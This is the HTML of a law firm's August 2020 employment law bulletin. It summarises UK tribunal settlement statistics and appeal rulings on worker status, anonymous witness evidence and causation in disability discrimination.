10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    
<div id="react_Components_InsightHeaderBanner_ECF59616A837C7AFD231D185B6F90188" class="react_Components_InsightHeaderBanner_ECF59616A837C7AFD231D185B6F90188"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightHeaderBannerstyles__Container-sc-2bgnuz-0 fFGBRQ"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Purchased%20images/Employment-_gap-salary_ci5dw3?_a=ATFGlAA0 2650w" class="InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 mnbHI"/><div class="InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 lNZOS"><time dateTime="2020-08-07T11:27:10.000Z" class="InsightHeaderBannerstyles__Date-sc-2bgnuz-5 fYcwyt">07/08/2020</time><h1 class="InsightHeaderBannerstyles__Title-sc-2bgnuz-4 hJoJkQ">Employment Law Review - August 2020</h1><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Employment Law Review - August 2020&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" rel="noreferrer noopener" target="_blank" title="Share via X" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 487.43 456.19"><path d="M1.19 0l188.18 251.67L0 456.2h42.62l165.8-179.1 134 179.11h145L288.64 190.43 464.91 0h-42.62L269.6 164.92 146.22 0zm62.68 31.4h66.63l294.21 393.4H358.1z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.linkedin.com/shareArticle?title=Employment Law Review - August 2020&amp;url=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" rel="noreferrer noopener" target="_blank" title="Share via LinkedIn" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="mailto:?body=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/." title="Share via email" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></span></a></li></ul><div class="InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 cJWyoN"><a href="/people/david-potter/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/David_Potter_Feb_2023_High?_a=ATFGlAA0" loading="eager" alt="David Potter Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">David Potter</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a></div></div></div></div></section></div>

<div id="react_Components_Breadcrumbs_B770A7708FEFB2C28B68CE9F63CB1EB8" class="react_Components_Breadcrumbs_B770A7708FEFB2C28B68CE9F63CB1EB8"><nav aria-label="breadcrumb" class="Breadcrumbsstyles__Container-sc-1ctz1pp-0 fFJmFU"><ul class="Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 bPeotX"><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Home</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Insights &amp; Events</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">Legal articles</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><a href="/insights-events/legal-articles/?Year=2020" class="Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 dThfmQ">2020</a></li><li class="Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 legyfD"><span aria-current="location" class="Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 eboXcZ">Employment Law Review - August 2020</span></li></ul></nav></div>



<div id="react_Components_RichText_047B0ECC52358C83F9526056C9BD7CC4" class="react_Components_RichText_047B0ECC52358C83F9526056C9BD7CC4"><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><h4>Welcome to our August 2020 Employment Law Review</h4>
<ul>
<li><a href="#a"><strong>Increase in Employment Tribunal settlement amounts and awards</strong></a></li>
<li><a href="#b"><strong>Professional cyclist not classed as an employee or worker</strong></a></li>
<li><a href="#c"><strong>Is it within the range of reasonable responses to dismiss someone relying on evidence from an anonymous witness?</strong></a></li>
<li><a href="#d"><strong>The question of causation when considering discrimination arising from disability</strong></a></li>
<li><a href="#e"><strong>Coronavirus - updates</strong></a></li>
</ul>
<p><strong>Increase in Employment Tribunal settlement amounts and awards<a id="a"></a> </strong></p>
<p>The Department for Business, Energy and Industrial Strategy recently published the seventh Survey of Employment Tribunal Applications, which aims to capture the experiences of those who use the employment tribunal system and the performance of the claims process. The most recent survey was conducted in 2018 based on data between October 2016 and October 2017. There is an executive summary on pages 6-15 of the report and there was a separate document produced which provides a summary of key changes between the 2018 survey and the prior 2013 summary. Key comparison findings:</p>
<ul>
<li>Increase in the proportion of Claimants and Employers having representation at tribunal hearings: 33% to 41% and 67% to 77% respectively.</li>
<li>Median settlement amount across all settled cases doubled from £2,500 to £5,000</li>
<li>Median amount awarded by tribunals increased from £3,000 to £5,000</li>
</ul>
<p>The comparison document also highlights that the sample profiles for each survey were different, reflecting the introduction of mandatory ACAS early conciliation and changes in fees between 2013 and 2017.<a href="https://assets.publishing.service.gov.uk/government/uploads/system/uploads/attachment_data/file/899052/survey-employment-tribunal-applications-2018-key-comparisons-2013.pdf">Summary of changes</a></p>
<p><strong>Professional cyclist not classed as an employee or worker<a id="b"></a></strong></p>
<p>The case of <strong><em>Varnish v British Cycling Federation (t/a British Cycling) </em></strong>recently hit the headlines again with the Employment Appeal Tribunal upholding the decision made by the Employment Tribunal that a professional cyclist is neither an employee nor a worker.­ <u>Facts </u>Ms Varnish is a professional cyclist who was selected to be part of a training program run by the non-profit organisation, the British Cycling Foundation (British Cycling). Ms Varnish entered into numerous athlete agreements with British Cycling as a part of these programs. The most recent agreement laid out that British Cycling would provide Varnish with a performance plan and a package of services and benefits to support her and she would follow the plan, enter competitions and maintain her health, Ms Varnish would also require consent from British Cycling to engage in any personal commercial work. Ms Varnish would receive no money from British Cycling but was able to apply for a sport grant. British Cycling also expressly stated that the agreement was not an employment contract. In 2016 Ms Varnish's agreement with British Cycling was terminated due to performance issues. <u>Tribunal Claim</u>Ms Varnish brought claims for discrimination and unfair dismissal to the Employment Tribunal and British Cycling disputed the claims on the grounds that they believed that Ms Varnish did not have either worker or employee status. The tribunal found firstly that Ms Varnish was not an employee under s230(1) of the Employment Rights Act 1996 (ERA 1996) after consideration of these points:</p>
<ul>
<li>Mutuality of obligation: there was deemed no mutuality of obligation as British Cycling did not provide her with work and the benefits provided to her were not deemed remuneration.</li>
<li>Whether the agreement required personal performance: as British Cycling were not providing work, Ms Varnish was not deemed to be personally performing work for them. Instead she was personally performing a commitment to train. This was not consistent with a contract of employment.</li>
<li>There were other factors, including Ms Varnish's tax position, which were not consistent with employment.</li>
</ul>
<p>Without mutuality of obligation or personal performance, Ms Varnish's claim of being an employee was defeated. Under similar facts as applied above the tribunal also concluded that Ms Varnish was not a limb (b) worker under s230(3) of the ERA 1996.<u>Appeal to the EAT</u>Ms Varnish appealed to the Employment Appeal Tribunal (EAT) on three grounds:</p>
<ul>
<li>Mutuality of obligation: as they failed to appreciate the benefits as remuneration or her training as work, in line with professional footballers.</li>
<li>That she was a worker</li>
<li>That some findings of facts were irrational</li>
</ul>
<p>The EAT dismissed the first two grounds, finding that the tribunal had not erred in relation to any of their conclusions. The EAT did sympathise with Ms Varnish on the final point but deemed this issue to not be substantial enough to undermine the overall conclusion.</p>
<p><strong>What does this mean</strong> </p>
<p>The outcome of this case does not really add anything new to the law regarding employee and worker status, although it is a useful review by the EAT of the authorities relating to mutuality of obligations. The EAT emphasised that the conclusions were based entirely on the facts of the case, and that the opposite outcome was possible on different facts. <a href="https://www.gov.uk/employment-appeal-tribunal-decisions/ms-j-varnish-v-british-cycling-federation-ta-british-cycling-ukeat-0022-20-la">Employment appeal tribunal decisions</a></p>
<p> <strong>Is it within the range of reasonable responses to dismiss someone relying on evidence from an anonymous witness?<a id="c"></a></strong></p>
<p><strong> </strong>In the context  of the case in <strong>Tai Tarian Ltd v Christie</strong> the EAT held that it was, as the tribunal's findings regarding fairness were not sound, due to their strongly adverse view on the statement given by the anonymous witness.</p>
<p><strong>Facts </strong></p>
<p>Mr Christie had worked for Tai Tarian Ltd as a carpenter for 14 years without any disciplinary incidents. A tenant complained that Mr Christie had made homophobic comments resulting in the dismissal of Mr Christie for gross misconduct. The tenant was interviewed twice by two managers but not by the decision-making managers. The tenant asked to remain anonymous. Tribunal Claim Mr Christie brought an unfair dismissal claim which was upheld by the tribunal because they deemed it was not within the band of reasonable responses to dismiss Mr Christie. The reasons for this conclusion were that there had not been a fair disciplinary hearing, the manager had accepted the tenant's word without interviewing the tenant himself and had not considered reasons why the tenant's account might have been embellished. Further, considering highly positive character references for Mr Christie, the tribunal found it unlikely that Mr Christie had made the alleged comment. The tribunal found it unreasonable for the manager to have accepted the tenant's word over Mr Christie's.</p>
<p><strong>Appeal to the EAT</strong></p>
<p>Tai Tarian appealed the tribunal's decision and the EAT allowed this appeal. The EAT's upheld the appeal as they considered that the tribunal had substituted their own view for that of the employer, as opposed to reaching a conclusion on whether the employer's decision was within a range of reasonable responses. Considering why the tribunal found that it was unreasonable for Tai Tarian to accept the tenant's word as truthful, the EAT followed the guidance of <strong><em>Linfood Cash and Carry v Thomson</em></strong> which states that there needs to be logical and substantial grounds to come to that conclusion. The tenant had been interviewed twice, not invited to the disciplinary hearing and unable to provide evidence at the appeal stage for personal reasons.  This was not a clear enough reason to not rely on their statement. The case was sent back to an entirely fresh Tribunal rehearing.</p>
<p><strong>What does this mean?</strong></p>
<p>This case highlights that it is possible in disciplinary proceedings to rely on the evidence of a witness who does not want, for good reasons, to be identified. However, the guidance in <strong><em>Linfood Cash and Carry v Thomson </em></strong>should be followed with care in the case of anonymous witnesses. <a href="https://www.gov.uk/employment-appeal-tribunal-decisionsai-tarian-ltd-v-howell-wyn-christie-ukeat-0059-19-vp">Employment appeal tribunal decisions</a></p>
<p><strong>The question of causation when considering discrimination arising from disability<a id="d"></a></strong></p>
<p>When a tribunal is considering s15 of the Equality Act (EA) in the case of discrimination arising from a disability, the key question should be whether the treatment was 'because of' disability rather than 'but for' disability. This was reinforced in the recent Court of Appeal ruling of <strong><em>Robinson v DWP</em></strong> where they dismissed Ms Robinson's appeal due to the incorrect approach to the issue of causation.</p>
<p><strong>Facts</strong></p>
<p>Ms Robinson was an employee at DWP and her role required her to use specific computer software. She became unwell with a hemiplegic migraine which led to blurred vision in her left eye making it difficult for her to carry out her role. DWP tried to resolve the issues to enable Ms Robinson to work. However, they had little success and the situation led to Ms Robinson suffering from stress and taking sickness absences. Ms Robinson lodged a grievance about the slow response to help adapt her workplace around her disability which was upheld. She was moved to a paper-based role but it was hoped that this would be on a temporary basis. Ms Robinson lodged a second grievance requesting an apology and compensation which was only in part successful as she received no compensation.</p>
<p><strong>Tribunal Claim </strong></p>
<p>Ms Robinson brought two claims to the tribunal, discrimination arising from disability under s15 EA and a failure to make reasonable adjustments under s20 EA. The tribunal dismissed Ms Robinson's s20 claim as it held that DWP had made reasonable adjustments. However, the tribunal upheld her s15 claim of discrimination arising from a disability due to DWP's slow and ineffective approach to finding solutions to Ms Robinson's problems.</p>
<p><strong>Appeal to the EAT</strong></p>
<p>DWP appealed this decision to the EAT which overturned the tribunal's finding of discrimination arising from disability stating that the tribunal had used an incorrect causation approach to the s15 claim and that Ms Robinson had not been discriminated against. The EAT stated that the tribunal was bound by their finding of the facts to dismiss the claim and they also declined to remit the case to the tribunal.</p>
<p><strong>Appeal to the CoAMs</strong></p>
<p>Robinson brought an appeal of the EAT's decision to the Court of Appeal (CoA). The CoA held in line with the EAT that the facts found by the tribunal did not support a claim of discrimination arising from disability. Furthermore, it was not enough for Ms Robinson to show that 'but for' her disability she would not have been treated unfavourably. Instead the treatment needed to be 'because of' the disability, making the motive of any decision taker an important factor.</p>
<p><strong>What does this mean? </strong></p>
<p>The CoA said that Mrs Robinson had not been treated well by the DWP and that her sense of grievance was understandable. However that was not sufficient and it had not been shown that any treatment was because of something arising in consequence of her disability. </p>
<p><strong>Coronavirus - updates<a id="e"></a> </strong></p>
<p>As previous bulletins have highlighted, our '<a href="https://www.freeths.co.uk/coronavirus/">Coronavirus Hub</a>' continues to be updated as the government continues to bring out new guidance. It covers changes for workplaces, the furlough scheme and many other areas for both employers and employees. One particular link which may be useful is our <a href="https://www.freeths.co.uk/2020/03/16/coronavirus-qa-for-employers/">FAQ for employers</a> which answers common questions we have been receiving.</p></div></div></div></div></section></div>

<div id="react_Components_RichText_6F167ADEE2601C3D3A90D06525579019" class="react_Components_RichText_6F167ADEE2601C3D3A90D06525579019"><section id="disclaimer-text" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><div class="RichTextstyles__Content-sc-eaquy3-3 fHlKvj"><p><em>The content of this page is a summary of the law in force at the date of publication and is not exhaustive, nor does it contain definitive advice. Specialist legal advice should be sought in relation to any queries that may arise.</em></p></div></div></div></div></section></div>
<div id="react_Components_InsightAuthorDetail_48702DA8D46F1835A960A794F146B5D6" class="react_Components_InsightAuthorDetail_48702DA8D46F1835A960A794F146B5D6"><section id="share" data-allow-scroll-margin="false" data-flush="top" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA InsightAuthorDetailstyles__Container-sc-1cai45e-0 cfxDDi"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="InsightAuthorDetailstyles__Inner-sc-1cai45e-1 eZIivL"><div class="InsightAuthorDetailstyles__Top-sc-1cai45e-2 cRfFlm"><div class="InsightAuthorDetailstyles__TagList-sc-1cai45e-3 bsjGax"></div></div><div class="InsightAuthorDetailstyles__Bottom-sc-1cai45e-4 bboPTa"><div class="InsightAuthorDetailstyles__AuthorList-sc-1cai45e-5 cOoLPw"><a href="/people/david-potter/" target="_self" data-is-link="true" class="AuthorCardstyles__Container-sc-1xru8yb-0 cgLLR"><div class="AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 guctnz"><div class="AuthorCardstyles__ImageInner-sc-1xru8yb-2 ePOVdv"><img src="https://res.cloudinary.com/dn5qdgtnh/image/upload/c_fill,g_auto,h_144,w_128/f_auto/q_50/David_Potter_Feb_2023_High?_a=ATFGlAA0" loading="lazy" alt="David Potter Image" class="AuthorCardstyles__Image-sc-1xru8yb-3 epzPkt"/></div></div><div class="AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 cYuBgg"><p class="AuthorCardstyles__Heading-sc-1xru8yb-5 bTtXmf">Author</p><h3 class="AuthorCardstyles__Title-sc-1xru8yb-6 cTnwzO">David Potter</h3><p class="AuthorCardstyles__JobTitle-sc-1xru8yb-7 gYElHS">Partner</p></div></a></div><ul class="SocialShareBannerstyles__List-sc-dyxi6-0 ecXAbJ"><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><button title="Share" type="button" disabled="" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM">Share</button></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://www.facebook.com/sharer/sharer.php?u=https://www.freeths.co.uk/insights-events/legal-articles/2020/employment-law-review-august-2020/" rel="noreferrer noopener" target="_blank" title="Share via Facebook" class="SocialShareBannerstyles__Link-sc-dyxi6-2 ffzFqM"><span class="SocialShareBannerstyles__Icon-sc-dyxi6-3 dVEXej"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="M24 12.073A12 12 0 1010.125 24v-8.437H7.078v-3.49h3.047v-2.66c0-3.026 1.792-4.7 4.533-4.7a18.345 18.345 0 012.686.236v2.974h-1.513a1.74 1.74 0 00-1.956 1.885v2.265H17.2l-.532 3.49h-2.8V24A12.054 12.054 0 0024 12.073" fill="currentColor" fill-rule="evenodd"></path></svg></span></a></li><li class="SocialShareBannerstyles__Item-sc-dyxi6-1 dDMCrq"><a href="https://twitter.com/intent/tweet?text=Employment Law 